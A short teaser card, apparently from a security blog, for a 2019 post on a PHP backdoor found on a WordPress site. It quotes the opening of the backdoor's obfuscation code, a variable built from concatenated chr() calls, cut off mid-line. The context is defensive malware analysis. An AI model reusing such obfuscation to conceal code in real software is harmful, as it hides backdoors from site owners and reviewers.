
Malware Obfuscation
LUKE LEAL
May 14, 2019
We discovered a PHP backdoor on a WordPress
installation that contained some interesting
obfuscation methods to keep it hidden from prying
eyes: $zz1 =
chr(95).chr(100).chr(101).chr(115).chr(116).chr(105).chr(110
…
READ THE POST